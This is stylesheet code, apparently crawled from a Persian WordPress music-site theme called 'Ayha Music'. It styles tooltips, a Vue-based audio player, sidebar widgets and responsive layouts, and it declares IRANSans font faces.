    position: relative; /* opinion 1 */

}

/* Applies to all tooltips */
[tooltip]::before,
[tooltip]::after {
    text-transform: none; /* opinion 2 */
    font-size: .9em; /* opinion 3 */
    line-height: 1;
    user-select: none;
    pointer-events: none;
    position: absolute;
    display: none;
    opacity: 0;
}

[tooltip]::before {
    content: '';
    border: 5px solid transparent; /* opinion 4 */
    z-index: 1001; /* absurdity 1 */
}

[tooltip]::after {
    content: attr(tooltip); /* magic! */

    /* most of the rest of this is opinion */
    font-family: IRANSans !important;
    text-align: center;

    /*
      Let the content set the size of the tooltips
      but this will also keep them from being obnoxious
      */
    min-width: 3em;
    max-width: 21em;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding: 1ch 1.5ch;
    border-radius: .3ch;
    box-shadow: 0 1em 2em -.5em rgba(0, 0, 0, 0.35);
    background: #333;
    color: #fff;
    z-index: 1000; /* absurdity 2 */
}

/* Make the tooltips respond to hover */
[tooltip]:hover::before,
[tooltip]:hover::after {
    display: block;
}

/* don't show empty tooltips */
[tooltip='']::before,
[tooltip='']::after {
    display: none !important;
}

/* FLOW: UP */
[tooltip]:not([flow])::before,
[tooltip][flow^="up"]::before {
    bottom: 100%;
    border-bottom-width: 0;
    border-top-color: #333;
}

[tooltip]:not([flow])::after,
[tooltip][flow^="up"]::after {
    bottom: calc(100% + 5px);
}

[tooltip]:not([flow])::before,
[tooltip]:not([flow])::after,
[tooltip][flow^="up"]::before,
[tooltip][flow^="up"]::after {
    left: 50%;
    transform: translate(-50%, -.5em);
}

/* FLOW: DOWN */
[tooltip][flow^="down"]::before {
    top: 100%;
    border-top-width: 0;
    border-bottom-color: #333;
}

[tooltip][flow^="down"]::after {
    top: calc(100% + 5px);
}

[tooltip][flow^="down"]::before,
[tooltip][flow^="down"]::after {
    left: 50%;
    transform: translate(-50%, .5em);
}

/* FLOW: LEFT */
[tooltip][flow^="left"]::before {
    top: 50%;
    border-right-width: 0;
    border-left-color: #333;
    left: calc(0em - 5px);
    transform: translate(-.5em, -50%);
}

[tooltip][flow^="left"]::after {
    top: 50%;
    right: calc(100% + 5px);
    transform: translate(-.5em, -50%);
}

/* FLOW: RIGHT */
[tooltip][flow^="right"]::before {
    top: 50%;
    border-left-width: 0;
    border-right-color: #333;
    right: calc(0em - 5px);
    transform: translate(.5em, -50%);
}

[tooltip][flow^="right"]::after {
    top: 50%;
    left: calc(100% + 5px);
    transform: translate(.5em, -50%);
}

/* KEYFRAMES */
@keyframes tooltips-vert {
    to {
        opacity: .9;
        transform: translate(-50%, 0);
    }
}

@keyframes tooltips-horz {
    to {
        opacity: .9;
        transform: translate(0, -50%);
    }
}

/* FX All The Things */
[tooltip]:not([flow]):hover::before,
[tooltip]:not([flow]):hover::after,
[tooltip][flow^="up"]:hover::before,
[tooltip][flow^="up"]:hover::after,
[tooltip][flow^="down"]:hover::before,
[tooltip][flow^="down"]:hover::after {
    animation: tooltips-vert 300ms ease-out forwards;
}

[tooltip][flow^="left"]:hover::before,
[tooltip][flow^="left"]:hover::after,
[tooltip][flow^="right"]:hover::before,
[tooltip][flow^="right"]:hover::after {
    animation: tooltips-horz 300ms ease-out forwards;
}


/* single & album vue msuic player */

.single-player .icon {
    display: inline-block;
    width: 1em;
    height: 1em;
    stroke-width: 0;
    stroke: currentColor;
    fill: currentColor;
}

.single-player .wrapper {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    /* min-height: 555px; */
    background-size: cover;
}

@media screen and (max-width: 700px), (max-height: 500px) {
    .single-player .wrapper {
        flex-wrap: wrap;
        flex-direction: column;
    }
}

.single-player .player {
    width: 100%;
    /*   min-height: 480px; */
    border-radius: 15px;
    padding: 0px;
}

@media screen and (max-width: 576px), (max-height: 500px) {
    .single-player .player {
        width: 95%;
        padding: 20px;
        margin-top: 75px;
        min-height: initial;
        padding-bottom: 30px;
        max-width: 400px;
    }
}

.single-player .player__top {
    display: flex;
    align-items: flex-start;
    position: relative;
    z-index: 4;
    padding: 30px;
}

@media screen and (max-width: 576px), (max-height: 500px) {
    .single-player .player__top {
        flex-wrap: wrap;
    }
}

.single-player .player-cover {
    width: 400px;
    height: 400px;
    position: relative;
    z-index: 2;
    border-radius: 15px;
    z-index: 1;
    margin: auto;
}

@media screen and (max-width: 576px), (max-height: 500px) {
    .single-player .player-cover {
        margin-top: -70px;
        margin-bottom: 25px;
        width: 290px;
        height: 290px;
        margin-left: auto;
        margin-right: auto;
    }
}

.single-player .player-cover__item {
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    width: 100%;
    height: 100%;
    border-radius: 15px;
    position: absolute;
    left: 0;
    top: 0;
}

.single-player .player-cover__item:before {
    content: "";
    background: inherit;
    width: 100%;
    height: 100%;
    box-shadow: 0px 10px 40px 0px rgba(76, 70, 124, 0.5);
    display: block;
    z-index: 1;
    position: absolute;
    top: 30px;
    transform: scale(0.9);
    filter: blur(10px);
    opacity: 0.9;
    border-radius: 15px;
}

.single-player .player-cover__item:after {
    content: "";
    background: inherit;
    width: 100%;
    height: 100%;
    box-shadow: 0px 10px 40px 0px rgba(76, 70, 124, 0.5);
    display: block;
    z-index: 2;
    position: absolute;
    border-radius: 15px;
}

.single-player .player-cover__img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 15px;
    box-shadow: 0px 10px 40px 0px rgba(76, 70, 124, 0.5);
    user-select: none;
    pointer-events: none;
}

.single-player .player-controls {
    flex: 1;
    display: flex;
    flex-direction: row;
    align-items: center;
    text-align: center;
    margin: auto;
    display: block;
}

@media screen and (max-width: 576px), (max-height: 500px) {
    .single-player .player-controls {
        flex-direction: row;
        padding-left: 0;
        width: 100%;
        flex: unset;
    }
}

.single-player .player-controls__item {
    display: inline-flex;
    font-size: 30px;
    padding: 5px;
    margin-bottom: 10px;
    color: #acb8cc;
    cursor: pointer;
    width: 50px;
    height: 50px;
    align-items: center;
    justify-content: center;
    position: relative;
    transition: all 0.3s ease-in-out;
}

@media screen and (max-width: 576px), (max-height: 500px) {
    .single-player .player-controls__item {
        font-size: 26px;
        padding: 5px;
        margin-right: 10px;
        color: #acb8cc;
        cursor: pointer;
        width: 40px;
        height: 40px;
        margin-bottom: 0;
    }
}

.single-player .player-controls__item::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    background: #fff;
    transform: scale(0.5);
    opacity: 0;
    box-shadow: 0px 5px 10px 0px rgba(76, 70, 124, 0.2);
    transition: all 0.3s ease-in-out;
    transition: all 0.4s cubic-bezier(0.35, 0.57, 0.13, 0.88);
}

@media screen and (min-width: 500px) {
    .single-player .player-controls__item:hover {
        color: #532ab9;
    }

    .single-player .player-controls__item:hover::before {
        opacity: 1;
        transform: scale(1.3);
    }
}

@media screen and (max-width: 576px), (max-height: 500px) {
    .single-player .player-controls__item:active {
        color: #532ab9;
    }

    .single-player .player-controls__item:active::before {
        opacity: 1;
        transform: scale(1.3);
    }
}

.single-player .player-controls__item .icon {
    position: relative;
    z-index: 2;
}

.single-player .player-controls__item.-xl {
    margin-bottom: 0;
    font-size: 95px;
    color: #fff;
    width: auto;
    height: auto;
    display: inline-flex;
}

@media screen and (max-width: 576px), (max-height: 500px) {
    .single-player .player-controls__item.-xl {
        margin-left: auto;
        font-size: 75px;
        margin-right: 0;
    }
}

.single-player .player-controls__item.-xl:before {
    display: none;
}

.single-player .player-controls__item.-favorite.active {
    color: red;
}

.single-player [v-cloak] {
    display: none;
}

.single-player [v-cloak] > * {
    display: none;
}

.single-player .progress {
    width: 100%;
    margin-top: 24px;
    user-select: none;
    height: 36px;
    padding: 6px;
    border-radius: 6px;
    background: #fff;
}

.single-player .progress__top {
    display: flex;
    align-items: flex-end;
    justify-content: space-between;
}

.single-player .progress__duration {
    color: #636363;
    font-size: 15px;
}

.single-player .progress__time {
    margin-top: 2px;
    color: #636363;
    font-size: 15px;
}

.single-player .progress__bar {
    height: 6px;
    width: 100%;
    cursor: pointer;
    background-color: #d0d8e6;
    display: inline-block;
    border-radius: 10px;
    margin-top: 8px;
    margin-left: 10px;
    margin-right: 10px;
}

.single-player .progress__current {
    height: inherit;
    width: 0%;
    background-color: #717171;
    border-radius: 10px;
    float: left;
}

.single-player .album-info {
    color: #71829e;
    flex: 1;
    user-select: none;
    margin-top: 12px;
}

@media screen and (max-width: 576px), (max-height: 500px) {
    .single-player .album-info {
        padding-right: 30px;
    }
}

.single-player .album-info__name {
    font-size: 16px;
    font-weight: bold;
    margin-bottom: 12px;
    line-height: 1.3em;
    text-align: center;
    color: #212121ee;
}

@media screen and (max-width: 576px), (max-height: 500px) {
    .single-player .album-info__name {
        font-size: 18px;
        margin-bottom: 9px;
    }
}

.single-player .album-info__track {
    font-weight: 400;
    font-size: 16px;
    line-height: 1.3em;
    min-height: 34px;
    text-align: center;
    color: #FE2D55;
}

@media screen and (max-width: 576px), (max-height: 500px) {
    .single-player .album-info__track {
        font-size: 18px;
        min-height: 50px;
    }
}


.single-player .scale-out-enter-active {
    transition: all .35s ease-in-out;
}

.single-player .scale-out-leave-active {
    transition: all .35s ease-in-out;
}

.single-player .scale-out-enter {
    transform: scale(0.55);
    pointer-events: none;
    opacity: 0;
}

.single-player .scale-out-leave-to {
    transform: scale(1.2);
    pointer-events: none;
    opacity: 0;
}

.single-player .scale-in-enter-active {
    transition: all .35s ease-in-out;
}

.single-player .scale-in-leave-active {
    transition: all .35s ease-in-out;
}

.single-player .scale-in-enter {
    transform: scale(1.2);
    pointer-events: none;
    opacity: 0;
}

.single-player .scale-in-leave-to {
    transform: scale(0.55);
    pointer-events: none;
    opacity: 0;
}

.player-controls__item i {
    position: relative !important;
    right: 0;
    float: right;
    font-size: 25px !important;
    background: #ffffff !important;
    color: #2d2d2d !important;
    padding: 7px;
    color: #fff;
    border-radius: 0px 3px 3px 0px;
}

.paused {
    transform: scale(0.85);
    transition: transform 0.5s ease;
}

.pc-ltr {
    direction: ltr;
}

#go-top {
    display: inline-block;
    background-color: #3498db;
    width: 44px;
    height: 44px;
    text-align: center;
    border-radius: 3px;
    position: fixed;
    bottom: 80px;
    right: 30px;
    transition: background-color .3s,
    opacity .5s, visibility .5s;
    opacity: 0;
    visibility: hidden;
    z-index: 9;
    -webkit-box-shadow: 0 0px 25px 0 rgba(0, 0, 0, 0.13);
    box-shadow: 0 0px 25px 0 rgba(0, 0, 0, 0.42);
}

#go-top i {
    font-style: normal;
    font-size: 25px;
    line-height: 46px;
    color: #fff;
}

#go-top:hover {
    cursor: pointer;
    background-color: #333;
}

#go-top:active {
    background-color: #555;
}

#go-top.show {
    opacity: 1;
    visibility: visible;
}

/* not fonud */
.not-found-box {
    padding: 13px;
    margin-bottom: 20px;
    background-color: #fdfdfd;
    border-radius: 3px;
    -webkit-box-shadow: 0 0px 25px 0 rgba(0, 0, 0, 0.13);
    box-shadow: 0 0px 25px 0 rgba(0, 0, 0, 0.13);
}

.not-found-box img {
    width: 100%;
}

.not-found-box p {
    text-align: center;
    color: #824c94;
    font-size: 16px;
}

.not-found-box p i {
    font-size: 21px;
    margin-left: 7px;
    position: relative;
    top: 2px;
}

.widget {
    background-color: #fdfdfd;
    border-radius: 5px;
    -webkit-box-shadow: 0 0px 25px 0 rgba(0, 0, 0, 0.13);
    box-shadow: 0 0px 25px 0 rgba(0, 0, 0, 0.13);
    margin-bottom: 20px;
    transition: 0s;
}

.widget h3 {
    border-bottom: 1px solid #cecece;
    font-size: 14px;
    text-align: right;
    padding: 14px;
    color: #1D5C87;
    border-radius: 5px 5px 0px 0px;
    font-weight: bold;
}

/* tags cloud */
.widget.widget_tag_cloud .tagcloud {
    direction: rtl;
    text-align: right;
    padding: 11px;
}

.widget.widget_tag_cloud .tagcloud a {
    background-color: #989898;
    color: #fff;
    border-radius: 30px;
    padding: 5px 10px;
    font-weight: 400;
    margin-left: 0px;
    margin-bottom: 5px;
    text-decoration: none;
    display: inline-table;
}

.widget.widget_tag_cloud .tagcloud a:hover {
    background-color: #5f366d;
}

/* new posts */
.widget.widget_recent_entries h3:before {
    content: "\f8cf";
    font-family: "Font Awesome 5 Pro";
    position: relative;
    top: 3px;
    margin-left: 9px;
    color: #824c94;
    font-weight: 300;
    font-size: 16px;
}

.widget.widget_recent_entries ul {
    margin: 0;
    padding: 0;
}

.widget.widget_recent_entries ul li {
    text-align: right;
    padding: 10px 18px 9px 16px;
    margin-bottom: 2px;
    border-bottom: 1px solid #e8e8e8;
    color: #585858;
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding-left: 21px !important;
}

.widget.widget_recent_entries ul li a {
    color: #585858;
    text-decoration: none;
    line-height: 0px;
    font-size: 12px;
    font-weight: 400;
}

.widget.widget_recent_entries ul li a:before {
    content: "\f104";
    font-family: "Font Awesome 5 Pro";
    font-size: 22px;
    position: relative;
    top: 4px;
    margin-left: 6px;
    color: #585858;
    font-weight: 200;
}

.widget.widget_recent_entries ul li:last-child {
    text-align: right;
    padding: 10px 18px 9px 16px;
    margin-bottom: 2px;
    border-bottom: 0px solid #e8e8e8;
    color: #585858;
}

.widget.widget_recent_entries ul li:hover {
    text-align: right;
    padding: 10px 25px 9px 16px;
    margin-bottom: 2px;
    background-color: #eee;
    color: #585858;
    cursor: pointer;
}

.widget.widget_recent_entries ul li i {
    font-size: 22px;
    position: relative;
    top: 4px;
    margin-left: 6px;
    color: #585858;
}

/* widget_meta */
.widget.widget_meta h3 {
    border-bottom: 1px solid #cecece;
    font-size: 13px;
    text-align: right;
    padding: 14px;
    color: #1B5379;
    border-radius: 5px 5px 0px 0px;
    font-weight: 400;
}

.widget.widget_meta h3:before {
    content: "\f05a";
    font-family: "Font Awesome 5 Pro";
    position: relative;
    top: 3px;
    margin-left: 9px;
    color: #1B5379;
    font-weight: 300;
    font-size: 16px;
}

.widget.widget_meta ul {
    margin: 0;
    padding: 0;
}

.widget.widget_meta ul li {
    text-align: right;
    padding: 10px 18px 9px 16px;
    margin-bottom: 2px;
    border-bottom: 1px solid #e8e8e8;
    color: #585858;
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding-left: 21px !important;
}

.widget.widget_meta ul li a {
    color: #585858;
    text-decoration: none;
    line-height: 0px;
    font-size: 12px;
    font-weight: 400;
}

.widget.widget_meta ul li a:before {
    content: "\f104";
    font-family: "Font Awesome 5 Pro";
    font-size: 22px;
    position: relative;
    top: 4px;
    margin-left: 6px;
    color: #585858;
    font-weight: 200;
}

.widget.widget_meta ul li:last-child {
    text-align: right;
    padding: 10px 18px 9px 16px;
    margin-bottom: 2px;
    border-bottom: 0px solid #e8e8e8;
    color: #585858;
}

.widget.widget_meta ul li:hover {
    text-align: right;
    padding: 10px 25px 9px 16px;
    margin-bottom: 2px;
    background-color: #eee;
    color: #585858;
    cursor: pointer;
}

.widget.widget_meta ul li i {
    font-size: 22px;
    position: relative;
    top: 4px;
    margin-left: 6px;
    color: #585858;
}

/* widget archive */
.widget.widget_archive h3 {
    border-bottom: 1px solid #cecece;
    font-size: 13px;
    text-align: right;
    padding: 14px;
    color: #1B5379;
    border-radius: 5px 5px 0px 0px;
    font-weight: 400;
}

.widget.widget_archive h3:before {
    content: "\f802";
    font-family: "Font Awesome 5 Pro";
    position: relative;
    top: 3px;
    margin-left: 9px;
    color: #1B5379;
    font-weight: 300;
    font-size: 16px;
}

.widget.widget_archive ul {
    margin: 0;
    padding: 0;
}

.widget.widget_archive ul li {
    text-align: right;
    padding: 10px 18px 9px 16px;
    margin-bottom: 2px;
    border-bottom: 1px solid #e8e8e8;
    color: #585858;
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding-left: 21px !important;
}

.widget.widget_archive ul li a {
    color: #585858;
    text-decoration: none;
    line-height: 0px;
    font-size: 12px;
    font-weight: 400;
}

.widget.widget_archive ul li a:before {
    content: "\f104";
    font-family: "Font Awesome 5 Pro";
    font-size: 22px;
    position: relative;
    top: 4px;
    margin-left: 6px;
    color: #585858;
    font-weight: 200;
}

.widget.widget_archive ul li:last-child {
    text-align: right;
    padding: 10px 18px 9px 16px;
    margin-bottom: 2px;
    border-bottom: 0px solid #e8e8e8;
    color: #585858;
}

.widget.widget_archive ul li:hover {
    text-align: right;
    padding: 10px 25px 9px 16px;
    margin-bottom: 2px;
    background-color: #eee;
    color: #585858;
    cursor: pointer;
}

.widget.widget_archive ul li i {
    font-size: 22px;
    position: relative;
    top: 4px;
    margin-left: 6px;
    color: #585858;
}

/* last comments */
.widget.widget_recent_comments h3:before {
    content: "\f4a6";
    font-family: "Font Awesome 5 Pro";
    position: relative;
    top: 3px;
    margin-left: 9px;
    color: #1B5379;
    font-weight: 300;
    font-size: 16px;
}

.widget.widget_recent_comments ul {
    margin: 0;
    padding: 0;
}

.widget.widget_recent_comments ul li {
    text-align: right;
    padding: 10px 18px 9px 16px;
    margin-bottom: 2px;
    border-bottom: 1px solid #e8e8e8;
    color: #585858;
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding-left: 21px !important;
    font-size: 12px;
    font-weight: 400;
}

.widget.widget_recent_comments ul li span {
    background-color: #eee;
    padding: 5px 8px;
    border-radius: 3px;
    margin-left: 7px;
}

.widget.widget_recent_comments ul li:hover span {
    background-color: #a6a6a6;
    color: #fff;
}

.widget.widget_recent_comments ul li a {
    color: #585858;
}

/* widget_search */
.widget.widget_search h3:before {
    content: "\f002";
    font-family: "Font Awesome 5 Pro";
    position: relative;
    top: 3px;
    margin-left: 9px;
    color: #1B5379;
    font-weight: 300;
    font-size: 16px;
}

.widget.widget_search .row-search {
    width: 90%;
    margin: auto;
    padding-bottom: 12px;
    padding-top: 12px;
}

.widget.widget_search .row-search [type=submit] {
    width: 20%;
    background: #1B5379;
    color: #fff;
    border: 0;
    padding: 7px;
    font-size: 13px;
}

.widget.widget_search .row-search [type=text] {
    float: right;
    width: 80%;
    padding: 7px;
    border: 0;
    background: #eee;
    font-size: 13px;
}

/* last posts */
.widget.widget_posts-main-widget h3 {
    border-bottom: 1px solid #cecece;
    font-size: 13px;
    text-align: right;
    padding: 14px;
    color: #1B5379;
    border-radius: 5px 5px 0px 0px;
    font-weight: 400;
}

.widget.widget_posts-main-widget h3:before {
    content: "\f8cf";
    font-family: "Font Awesome 5 Pro";
    position: relative;
    top: 3px;
    margin-left: 9px;
    color: #1B5379;
    font-weight: 300;
    font-size: 16px;
}

.widget.widget_posts-main-widget ul {
    margin: 0;
    padding: 0;
}

.widget.widget_posts-main-widget ul li {
    text-align: right;
    padding: 10px 18px 9px 16px;
    margin-bottom: 2px;
    border-bottom: 1px solid #e8e8e8;
    color: #585858;
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding-left: 21px !important;
}

.widget.widget_posts-main-widget ul li a {
    color: #585858;
    text-decoration: none;
    line-height: 0px;
    font-size: 12px;
    font-weight: 400;
}

.widget.widget_posts-main-widget ul li a:before {
    content: "\f104";
    font-family: "Font Awesome 5 Pro";
    font-size: 22px;
    position: relative;
    top: 4px;
    margin-left: 6px;
    color: #585858;
    font-weight: 200;
}

.widget.widget_posts-main-widget ul li:last-child {
    text-align: right;
    padding: 10px 18px 9px 16px;
    margin-bottom: 2px;
    border-bottom: 0px solid #e8e8e8;
    color: #585858;
}

.widget.widget_posts-main-widget ul li:hover {
    text-align: right;
    padding: 10px 25px 9px 16px;
    margin-bottom: 2px;
    background-color: #eee;
    color: #585858;
    cursor: pointer;
}

.widget.widget_posts-main-widget ul li i {
    font-size: 22px;
    position: relative;
    top: 4px;
    margin-left: 6px;
    color: #585858;
}

/* tags icon */
.widget.widget_tag_cloud h3:before {
    content: "\f02c";
    font-family: "Font Awesome 5 Pro";
    position: relative;
    top: 4px;
    margin-left: 9px;
    color: #1B5379;
    font-weight: 300;
}

.widget.widget_categories {

}

.widget.widget_categories ul {
    margin: 0;
    padding: 0;
}

.widget.widget_categories li {
    text-align: right;
    padding: 10px 18px 9px 16px;
    margin-bottom: 2px;
    border-bottom: 1px solid #e8e8e8;
    color: #585858;
    display: block;
    font-size: 14px;
    font-weight: 400;
}

.widget.widget_categories li a {
    color: #585858;
    text-decoration: none;
    line-height: 0px;
}

.widget.widget_categories li a:before {
    content: "\f104";
    font-family: "Font Awesome 5 Pro";
    font-size: 22px;
    position: relative;
    top: 4px;
    margin-left: 6px;
    color: #585858;
    font-weight: 300;
}

.widget.widget_categories li:last-child {
    text-align: right;
    padding: 10px 18px 9px 16px;
    margin-bottom: 2px;
    border-bottom: 0px solid #e8e8e8;
    color: #585858;
}

.widget.widget_categories li:hover {
    text-align: right;
    padding: 10px 25px 9px 16px;
    margin-bottom: 2px;
    background-color: #eee;
    color: #585858;
    cursor: pointer;
}

.widget.widget_categories li span {
    float: left;
    background: #f5f5f5;
    padding: 5px 11px 4px;
    border-radius: 50px;
    font-size: 14px;
    line-height: 16px;
    color: #545454;
}

.widget.widget_categories li i {
    font-size: 22px;
    position: relative;
    top: 4px;
    margin-left: 6px;
    color: #585858;
}

.widget.widget_categories h3:before {
    content: "\f660";
    font-family: "Font Awesome 5 Pro";
    position: relative;
    top: 2px;
    margin-left: 9px;
    color: #824c94;
    font-weight: 300;
}

/* ads sidbar */
.all_ads {
    background-color: #fdfdfd;
    border-radius: 5px;
    -webkit-box-shadow: 0 0px 25px 0 rgba(0, 0, 0, 0.13);
    box-shadow: 0 0px 25px 0 rgba(0, 0, 0, 0.13);
    margin-bottom: 20px;
    transition: 0s;
}

.all_ads img {
    width: 100%;
    border-radius: 5px;
}

@media screen and (max-width: 600px) and (min-width: 200px) {
    .slider-img {
        height: auto;
    }

    .col-sm-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    main .sidbar.fixed {
        position: inherit !important;
        top: 0 !important;
        width: auto;
        margin-top: 0;
    }

    .snip1566 {
        position: relative;
        display: inline-block;
        /*margin: 17px;*/
        max-width: 172px;
        width: 100%;
        color: #bbb;
        font-size: 16px;
        box-shadow: none !important;
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
    }

    main .mainbox .pagination-box {
        margin-bottom: 10px;
    }

    .music-player .player .player-contents-wrap .main-controls .controls {
        width: 40%;
        height: 60px;
        display: flex;
        justify-content: space-around;
        text-align: center;
        align-items: center;
        background-color: rgba(0, 0, 0, 0.05);
    }

    .music-player .player .player-contents-wrap .main-controls .seek {
        padding-left: 20px;
        padding-top: 0;
        position: absolute;
        height: 60px;
        width: 60%;
        top: 0;
        left: unset;
        right: 0;
    }

    .search-wrapper.active .input-holder {
        width: 274px;
        border-radius: 50px;
        transition: all .5s cubic-bezier(0.000, 0.105, 0.035, 1.570);
    }

    .navbar-light .navbar-nav .menu-item {
        border-bottom: 1px solid #ababab;
        padding: 7px;
        text-align: right;
    }

    .navbar-light .navbar-nav .menu-item:last-child {
        border-bottom: 0px solid;
    }

    .navbar-light .navbar-nav .nav-link {
        color: #fff !important;
        text-align: right;
    }

    .pr-sm-0, .px-sm-0 {
        padding-right: 0 !important;
    }

    .pc-ltr {
        direction: rtl;
    }

    .socail {
        display: -webkit-box !important;
    }

    .navbar-light .navbar-nav.socail .nav-item {
        border-bottom: 0px solid #ababab;
        padding: 0px;
    }

    main .alert-box {
        line-height: 38px;
    }

    /* menu */
    .navbar-light .navbar-nav .menu-item a {
        font-size: 13px;
        font-weight: 400;
    }

    .navbar-light .navbar-nav .menu-item ul.dropdown-menu li a {
        font-size: 13px;
    }

    .special_text_star {
        box-shadow: 0px 4px 10px 0px #adadad;
        background: #424242;
        color: #fff;
        text-decoration: none;
        padding: 6px;
        font-size: 14px;
        border-radius: 4px;
    }

    .special_text span:first-child i {
        display: none;
    }

    .music-player .player .player-contents-wrap .main-controls .seek .title-and-time .time {
        display: none;
    }

    main .mainbox .post h2, .ab-ptitle {
        font-size: 13px;
        padding-right: 5px;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
        padding-left: 21px !important;
    }

    main .mainbox .post .view {
        display: none;
    }

    main .mainbox .post .view:first-child {
        display: inline;
    }

    main .mainbox .post .view:last-child {
        display: inline;
    }

    main .mainbox .post i {
        font-size: 15px;
    }

    main .mainbox .breadcrumb ol li {
        font-size: 12px;
    }

    main .mainbox .download-box .text-music h3 {
        font-size: 13px;
    }

    main .mainbox .download-box a.button:not(.disabled):not(.is-inactive):not([disabled]) {
        margin-bottom: 8px;
    }

    main .mainbox .download-box a.button i {
        font-size: 20px;
    }

    main .mainbox .download-box .small-link-icon {
        font-size: 20px;
    }
}



@media screen and (max-width: 768px) and (min-width: 600px) {
    .slider-img {
        height: auto;
    }

    main .sidbar.fixed {
        position: inherit !important;
        top: 0 !important;
        width: auto;
        margin-top: 0;
    }

    main .mainbox .pagination-box {
        margin-bottom: 10px;
    }

    .navbar-light .navbar-nav .menu-item {
        border-bottom: 1px solid #ababab;
        padding: 7px;
        text-align: right;
    }

    .navbar-light .navbar-nav .menu-item:last-child {
        border-bottom: 0px solid;
    }

    .navbar-light .navbar-nav .nav-link {
        color: #fff !important;
        text-align: right;
    }

    .pc-ltr {
        direction: rtl;
    }

    .socail {
        display: -webkit-box !important;
    }

    .navbar-light .navbar-nav.socail .nav-item {
        border-bottom: 0px solid #ababab;
        padding: 0px;
    }

    main .alert-box {
        line-height: 38px;
    }
}

@media screen and (max-width: 992px) and (min-width: 768px) {
    .slider-img {
        height: auto;
    }

    main .sidbar.fixed {
        position: inherit !important;
        top: 0 !important;
        width: auto;
        margin-top: 0;
    }

    main .mainbox .pagination-box {
        margin-bottom: 10px;
    }

    .navbar-light .navbar-nav .menu-item {
        border-bottom: 1px solid #ababab;
        padding: 7px;
        text-align: right;
    }

    .navbar-light .navbar-nav .menu-item:last-child {
        border-bottom: 0px solid;
    }

    .navbar-light .navbar-nav .nav-link {
        color: #fff !important;
        text-align: right;
    }

    .pc-ltr {
        direction: rtl;
    }

    .socail {
        display: -webkit-box !important;
    }

    .navbar-light .navbar-nav.socail .menu-item {
        border-bottom: 0px solid #ababab;
        padding: 0px;
        text-align: right;
    }

    main .alert-box {
        line-height: 38px;
    }

    main .alert-box .contact {
        background: #267cb5;
        color: #ffffff;
        text-decoration: none;
        padding: 6px 18px;
        margin-right: 11px;
        border-radius: 31px;
        position: relative;
        top: -1px;
        display: inline-block;
    }
}

@media screen and (max-width: 1200px) and (min-width: 992px) {
    main .sidbar.fixed {
        position: inherit !important;
        top: 0 !important;
        width: auto;
        margin-top: 0;
    }

    .md-w100 {
        max-width: 100%;
        flex: 0 0 100%;
    }
}

@media (min-width: 1200px) {
    .snip1566 i {
        position: absolute;
        top: 31%;
        left: 50%;
        -webkit-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        font-size: 3em;
        z-index: 1;
    }

    .snip1566 figcaption p, .snip1566 a p {
        position: absolute;
        text-align: center;
        bottom: 23px;
        right: 0;
        left: 0;
        font-size: 14px;
    }
}

@media (min-width: 1400px) {
    .snip1566 i {
        position: absolute;
        top: 42%;
        left: 50%;
        -webkit-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        font-size: 3em;
        z-index: 1;
    }

    .snip1566 figcaption p, .snip1566 a p {
        position: absolute;
        text-align: center;
        bottom: 46px;
        right: 0;
        left: 0;
        font-size: 14px;
    }
}


audio {
    margin: 0 auto;
    display: block;
    width: 100%;
    padding: 0px 20px;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://kord-music.net/wp-content/themes/AyhaMusic/style.css?ver=1.063
body_size: 2034
content:
/*
Theme Name: Ayha Music
Theme URI: http://ayha.ir/
Author: ayhaWeb (Amin Tirandaz)
Author URI: http://ayha.ir/
Description: پوسته آیها موزیک با امکانات حرفه ای برای وب سایت های موزیک توسط آیهاوب (امین تیرانداز) طراحی شده است
Version: 1.0
 */
/*@import url(dynamic.css);*/
/*@import url(css/fontiran.css);
@import url(css/bootstrap.min.css);
@import url(css/icons/css/all.min.css);*/

/* font iransans */
@font-face {
    font-family: IRANSans;
    font-style: normal;
    font-weight: normal;
    font-display: swap;
    src: url('abdolahi40/fonts/woff2/IRANSansX-Regular.woff2') format('woff2');
    src: url('abdolahi40/fonts/woff/IRANSansX-Regular.woff') format('woff');
}

@font-face {
    font-family: IRANSans;
    font-style: normal;
    font-weight: bold;
    font-display: swap;
    src: url('abdolahi40/fonts/woff2/IRANSansX-Bold.woff2') format('woff2');
    src: url('abdolahi40/fonts/woff/IRANSansX-Bold.woff') format('woff');
}
/*
archive player
 */
.post.ab-player-archive audio {
    padding: 0;
}
.ab-player-archive ul {
    list-style: none;
    scrollbar-color: #7f7f7f #f0f0f0;
    scrollbar-width: thin;
    overflow-y: scroll;
    max-height: 250px;
    display: block;
    direction: ltr;
    text-align: left;
    margin-top: 10px;
    box-shadow: inset 0 -30px 50px -50px #000;
    border-radius: 6px;
    padding: 8px 8px;
    border: 1px solid #cccccc87;
}
.ab-player-archive ul li {
    cursor: pointer;
    padding: 5px 0 5px 10px;
    margin-bottom: 2px;
    border-radius: 3px;
    transition: all .3s;
    display: flex;
}
.ab-player-archive ul li .name{
    margin-left: 5px;
    text-overflow: ellipsis;
    overflow: hidden;
    display: block;
    white-space: nowrap;
}
.ab-player-archive ul li.abactived {
    background: #ececec;
}
.ab-player-archive ul li:hover {
    background: #ececec;
}
.ab-player-controls {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 165px;
    margin-top: 15px;
    border: 1px solid #3498db6b;
    margin-left: auto;
    margin-right: auto;
    padding: 0 0;
    border-radius: 50px;
    box-shadow: 0 0 3px #3498db45;
}
.ab-player-controls .next, .ab-player-controls .back {
    margin: 0 8px;
}
.ab-player-controls .play i{
    padding: 7px 11px !important;
